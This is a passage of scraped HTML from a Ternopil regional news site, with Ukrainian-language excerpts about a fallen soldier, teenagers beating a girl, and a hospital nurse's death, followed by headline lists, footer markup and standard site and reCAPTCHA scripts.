про смерть українських захисників завжди є важкою і болісною… Ще один український військовий, ще один наш земляк, що воював за мир та свободу нашої країни, пішов від нас. Зі скорботою повідомляємо що боронячи державний суверенітет і територіальну цілісність загинув наш земляк, Березюк Іван Ярославович 10.08.1969 року народження, житель села Красне Гримайлівської громади. Світлий спомин про нього назавжди залишиться в наших серцях. Щирі співчуття рідним та близьким нашого славного Героя", - йдеться у дописі. Читайте також: Небесне військо поповнилось ще трьома Героями: загинули Анатолій Панасюк, Василь Ющишин і Захар Венчур</p><p class="typify-small typify-metadata"> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>04.06.2025</span> </span></p></div></article><article class="typify-post typify-post--horiz post-117383 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/117383/"> <noscript><img width="620" height="582" src="https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901-620x582.jpg" class="attachment-medium size-medium typify-landscape wp-post-image" alt="побиття" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901-620x582.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901-150x141.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901.jpg 768w" sizes="(max-width: 620px) 100vw, 620px" /></noscript><img width="620" height="582" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20620%20582%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901-620x582.jpg" class="lazyload attachment-medium size-medium typify-landscape wp-post-image" alt="побиття" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901-620x582.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901-150x141.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/videoframe_17901.jpg 768w" data-sizes="(max-width: 620px) 100vw, 620px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/117383/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p><h5 class="typify-post__title"><a href="https://terminovo.te.ua/news/117383/">Били руками та ногами, тягали за волосся: у Тернополі жорстоко познущались з дівчини-підлітка (відео)</a></h5><p class="typify-excerpt typify-cutme-3"> У Тернополі підлітки жорстоко побили дівчину. Відео конфлікту поширюють у соціальних мережах.  3 червня в одному із телеграм-каналів з'явилось відео, на якому група підлітків штовхає, тягає за волосся та всіляко ображає дівчину. Працівники Тернопільського районного управління поліції, за допомогою аналітиків кримінального аналізу та інспекторів ювенальної превенції, оперативно встановили особу постраждалої та двох кривдників, які завдали їй тілесних ушкоджень. "За фактом побиття вже розпочато кримінальне провадження за частиною 2 статті 296 Кримінального кодексу України, яка стосується хуліганства, вчиненого групою осіб. Санкція цієї статті передбачає покарання у вигляді позбавлення волі на строк до чотирьох років", - повідомляють правоохоронці. У соцмережах повідомляють, що це не перший інцидент з кривдницею. Раніше вона неодноразово била дівчат. Читайте також: За побиття матері тернополянину загрожують громадські роботи, обмеження або позбавлення волі</p><p class="typify-small typify-metadata"> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>04.06.2025</span> </span></p></div></article><article class="typify-post typify-post--horiz post-117372 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="typify-post__header"> <a class="typify-post__thumb" href="https://terminovo.te.ua/news/117372/"> <noscript><img width="620" height="620" src="https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-620x620.jpg" class="attachment-medium size-medium typify-portrait wp-post-image" alt="Світлана Юліанівна ПРИДАТКЕВИЧ" decoding="async" srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-620x620.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-150x150.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-768x768.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-120x120.jpg 120w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-400x400.jpg 400w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n.jpg 800w" sizes="(max-width: 620px) 100vw, 620px" /></noscript><img width="620" height="620" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20620%20620%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-620x620.jpg" class="lazyload attachment-medium size-medium typify-portrait wp-post-image" alt="Світлана Юліанівна ПРИДАТКЕВИЧ" decoding="async" data-srcset="https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-620x620.jpg 620w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-150x150.jpg 150w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-768x768.jpg 768w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-120x120.jpg 120w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n-400x400.jpg 400w, https://terminovo.te.ua/wp-content/uploads/2025/06/503835987_1408735220320249_7013628441599654320_n.jpg 800w" data-sizes="(max-width: 620px) 100vw, 620px" /> </a><div class="typify-post__action"> <a class="typify-btn--l typify-btn--r typify-btn--primary" href="https://terminovo.te.ua/news/117372/"><i class='material-icons'>trending_flat</i></a></div></div><div class="typify-post__content "><p class="typify-metadata__cats"><a href="https://terminovo.te.ua/category/news/" class="typify-cat typify-catid-48">Новини</a></p><h5 class="typify-post__title"><a href="https://terminovo.te.ua/news/117372/">Трагічна втрата для однієї з тернопільських лікарень: померла Світлана Придаткевич</a></h5><p class="typify-excerpt typify-cutme-3"> Обірвалось життя працівниці Тернопільської обласної дитячої клінічної лікарні Світлани Придаткевич. На 60 році життя та після важкої хвороби померла сестра медичного ортопедо-травматологічного дитячого відділення з травматологічним пунктом Світлана Юліанівна Придаткевич. Про це повідомили у КНП "Тернопільська обласна дитяча клінічна лікарня". "Адміністрація та весь колектив лікарні висловлює щирі співчуття рідним та близьким з приводу непоправної втрати близької людини. У цей скорботний час ми поділяємо Ваше горе, підтримуємо та сумуємо разом із Вами. Віримо, що Господь прийме її світлу та щиру душу в Царство Небесне. Світла пам’ять про Світлану Юліанівну назавжди залишиться в серцях колег. Світла пам’ять", - йдеться у повідомленні. Читайте також: Помер шанований священник з Кременеччини Редакція "Терміново" висловлює щирі співчуття рідним та близьким Світлани. Хай спочиває з миром. Вічна пам'ять.</p><p class="typify-small typify-metadata"> <span class="typify-metaitem__author"> <a href="https://terminovo.te.ua/author/terminovo/"><i class="dripicons-user"></i>Редакція Терміново</a> </span> <span class="typify-metaitem__date"> <span><i class="dripicons-calendar"></i>04.06.2025</span> </span></p></div></article></div></div></div></div></div></div></div><div class="typify-col typify-s12 typify-m12 typify-l4 typify-stickycol"><div id="typify-sidebar" role="complementary" class="typify-sidebar typify-sidebar__main typify-sidebar__rgt"><ul class="typify-row"><li id="recent-posts-2" class="typify-widget   widget_recent_entries"><h5 class="typify-widget__title typify-caption"><span>Новини</span></h5><ul><li> <a href="https://terminovo.te.ua/news/131206/">Нещодавно переніс трансплантацію серця: помер священник Микола Ференц з Тернопільщини</a> <span class="post-date">24.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131202/">Перекурило дорогу: на Тернопільщині скасували богослужіння через снігопад</a> <span class="post-date">24.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131196/">ДТП на Бучаччині: у салоні розбитого транспорту була дитина, є постраждалий</a> <span class="post-date">24.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131191/">Затримали заступника начальника Кременецького ТЦК</a> <span class="post-date">23.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131188/">Поліція Бережан затримала агресивного чоловіка з боєприпасами</a> <span class="post-date">23.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131181/">На Донеччині обірвалося життя 22-річного Героя з Тернопільщини</a> <span class="post-date">23.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131176/">На Тернопільщині лікарі дістали ключі з організму пацієнта</a> <span class="post-date">23.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131168/">Загинув у страшних муках: біля Тернополя знайшли мертвого вовка</a> <span class="post-date">23.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131145/">Відлига вже скоро? На Тернопільщині потепліє на 15 градусів</a> <span class="post-date">23.01.2026</span></li><li> <a href="https://terminovo.te.ua/news/131148/">Мішки з наркотиками: на Кременеччині правоохоронці виявили &#8220;бізнесменів&#8221;</a> <span class="post-date">23.01.2026</span></li></ul></li></ul></div></div></div></div></div></div><div id="bn_Cmf0Hc504i"></div><script defer src="[data-uri]"></script> <script defer src="https://js.mediabrama.com/mediabrama.js?client=100259"></script><script defer src="[data-uri]"></script> <div id="bn_2UWZUwLHOh"></div><script defer src="[data-uri]"></script> <div class="typify-progress-bar bottom"> <span></span></div><div id="qttm-megafooter" class="qttm-megafooter__container"><div id='qttm-megafooter-item-764' class="qttm-megafooter__item post-764 qttm-megafooter type-qttm-megafooter status-publish hentry" ><div class="qttm-megafooter__itemcontent"><div data-elementor-type="wp-post" data-elementor-id="764" class="elementor elementor-764"><div class="elementor-element elementor-element-14f5bdf e-flex e-con-boxed e-con e-parent" data-id="14f5bdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-e807378 e-con-full e-flex e-con e-child" data-id="e807378" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-94be420 e-con-full e-flex e-con e-child" data-id="94be420" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-429baa6 elementor-widget elementor-widget-image" data-id="429baa6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img decoding="async" width="300" height="67" src="https://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="attachment-medium size-medium wp-image-109329 typify-landscape" alt="" /></noscript><img decoding="async" width="300" height="67" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%2067%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2025/02/logo_2.png" class="lazyload attachment-medium size-medium wp-image-109329 typify-landscape" alt="" /></div></div><div class="elementor-element elementor-element-23ed892 elementor-widget elementor-widget-text-editor" data-id="23ed892" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> Контакти редакції: terminovo.te@gmail.com<br> м. Тернопіль, Кульчицької 2А<br> +380935295439</div></div></div><div class="elementor-element elementor-element-69fceb0 e-con-full e-flex e-con e-child" data-id="69fceb0" data-element_type="container"><div class="elementor-element elementor-element-2238654 elementor-widget elementor-widget-heading" data-id="2238654" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">ПАРТНЕРИ</h5></div></div><div class="elementor-element elementor-element-f9927f6 elementor-widget elementor-widget-image" data-id="f9927f6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><figure class="wp-caption"> <a href="https://youcontrol.com.ua/"> <noscript><img decoding="async" src="https://terminovo.te.ua/wp-content/uploads/2024/05/youcontrol.png" title="youcontrol" alt="youcontrol" loading="lazy" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://terminovo.te.ua/wp-content/uploads/2024/05/youcontrol.png" title="youcontrol" alt="youcontrol" loading="lazy" /> </a><figcaption class="widget-image-caption wp-caption-text"></figcaption></figure></div></div></div><div class="elementor-element elementor-element-fbdd0d6 e-con-full e-flex e-con e-child" data-id="fbdd0d6" data-element_type="container"></div></div></div></div><div class="elementor-element elementor-element-54bb447 e-flex e-con-boxed e-con e-parent" data-id="54bb447" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-8aa09d9 e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8aa09d9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6491e37" href="https://www.facebook.com/terminovo.te.ua" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-44096b2" href="https://www.youtube.com/@terminovonews1574" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a273baa" href="https://t.me/terminovo_ternopil" target="_blank"> <span class="elementor-screen-only">Telegram</span> <svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg> </a> </span></div></div></div><div class="elementor-element elementor-element-1c832e2 elementor-widget elementor-widget-text-editor" data-id="1c832e2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">Новини Тернополя та Тернопільської області</p><p style="text-align: center;">Copyright</p><p style="text-align: center;">2018 &#8211; 2025</p></div></div></div></div></div></div></div></div><div id="typify-footer" class="typify-footer"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/typify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://terminovo.te.ua/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script defer src="https://terminovo.te.ua/wp-content/plugins/typify-elementor/assets/js/elementor-qttm-min.js?ver=1.0.0" id="qttm-elementor-frontend-js"></script> <script src="https://terminovo.te.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://terminovo.te.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.1" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.1" id="contact-form-7-js"></script> <script defer src="https://terminovo.te.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer src="https://terminovo.te.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script defer id="qttm-main-js-extra" src="[data-uri]"></script> <script defer src="https://terminovo.te.ua/wp-content/themes/typify/js/qtt-main-min.js?ver=3.0.3" id="qttm-main-js"></script> <script defer src="https://terminovo.te.ua/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer src="https://terminovo.te.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script> <script defer src="https://terminovo.te.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script> <script defer src="https://terminovo.te.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://terminovo.te.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c2SylyJZKdpMSb248AlLUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769294853728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>